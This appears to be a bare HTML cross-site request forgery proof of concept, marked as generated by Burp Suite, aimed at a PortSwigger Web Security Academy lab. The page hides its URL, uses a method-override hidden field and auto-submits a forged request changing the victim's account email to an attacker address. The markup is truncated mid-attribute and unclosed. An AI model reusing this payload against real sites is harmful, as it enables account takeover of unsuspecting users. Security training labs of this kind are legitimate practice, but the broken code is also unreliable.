 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0acb00d3039d7519c1dfc66c00850096.web-security-academy.net/my-account/change-email" method="GE
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="pwned1&#64;pwned&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();